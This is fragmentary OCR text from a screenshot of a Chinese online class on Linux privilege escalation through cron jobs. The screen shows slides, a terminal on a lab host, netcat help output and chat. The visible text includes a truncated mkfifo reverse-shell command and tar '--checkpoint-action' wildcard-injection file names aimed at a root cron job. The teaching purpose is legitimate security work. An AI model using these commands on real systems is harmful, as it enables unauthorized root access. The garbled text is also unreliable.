 上课中 00:22:00
绘图工具
20201030-Linux提权2.pptx - PowerPo
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
腾讯课堂
网络安全就业推荐 bilibili
提权2.pptx
nathan
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages
Quick connect...
2. 192.168.78.38 (bob)
10.
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
-k
-l
-M ttl
-m minttl
-N
-n
-O length
-P proxyuse
-p port
-q secs
-r
-S
-s source
-T keyword
-t
-U
-u
-V rtable
-v
-W recvlimit
-w timeout Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
bob@linsecurity:/etc/cron.daily$
01
11
02
12
03
13
04
14
05
15
06
Linux定时任务提权
04
Linux定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
echo > "--checkpoint-action=exec=sh s
echo > "--checkpoint=1"
--checkpoint-action选项：用于指定到达检
选项--checkpoint=1 和 --checkpoint-act
Plain Text
讨论区 成员(20)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
能
1
可以
发送
英
21:12
2020/10/30